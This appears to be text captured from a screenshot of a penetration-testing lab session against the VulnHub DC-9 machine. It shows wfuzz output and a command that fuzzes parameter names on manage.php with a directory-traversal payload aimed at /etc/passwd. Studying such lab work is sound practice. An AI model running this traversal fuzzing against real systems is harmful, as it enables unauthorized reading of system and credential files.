 Burp Suite Professional ...
*CherryTree 0.38.8
Example.com - Staff Det...
Terminal - root@ippsec:...
10:18 AM
Terminal - root@ippsec: ~/vulnhub/dc-9
File Edit View Terminal Tabs Help
Target: http://192.168.48.130/manage.php?FUZZ=index.php
Total requests: 2588
===================================================================
ID Response Lines Word Chars Payload
===================================================================
Total time: 5.001738
Processed Requests: 2588
Filtered Requests: 2588
Requests/sec.: 517.4200
root@ippsec:~/vulnhub/dc-9# wfuzz --hw 87 -c -w /usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt http://192.168.48.130/manage.ph
p?FUZZ=../../../../../../../../../../../etc/passwd
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more infor
mation.
********************************************************
* Wfuzz 2.4 - The Web Fuzzer *
********************************************************
Target: http://192.168.48.130/manage.php?FUZZ=../../../../../../../../../../../etc/passwd
Total requests: 2588
===================================================================
ID Response Lines Word Chars Payload
===================================================================
Total time: 4.978945
Processed Requests: 2588
Filtered Requests: 2588
Requests/sec.: 519.7888
[4] 0:python3*Z 1:bash- "ippsec" 10:18 29-Mar-20